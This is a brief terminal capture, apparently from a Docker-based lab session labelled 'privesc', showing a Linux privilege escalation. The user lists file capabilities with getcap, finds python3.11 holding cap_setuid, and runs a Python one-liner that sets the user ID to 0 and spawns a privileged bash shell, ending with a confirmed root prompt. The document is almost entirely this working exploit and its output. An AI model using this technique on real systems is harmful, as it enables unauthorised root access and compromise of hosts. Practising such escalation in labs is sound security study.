 mordor ❐ privesc ● 1 docker
ant@341c9fcf28b9:/root$ cd
ant@341c9fcf28b9:~$ getcap -r / 2>/dev/null
/usr/bin/python3.11 cap_setuid=ep
ant@341c9fcf28b9:~$ python3 -c "import os; os.setuid(0); os.system('/bin/bash -p')"
root@341c9fcf28b9:~# whoami
root
root@341c9fcf28b9:~#
❐ privesc ↑ 12d 19h 2m 1 docker 2 ping ↑ 91% | 13:10 | 27 feb root mordor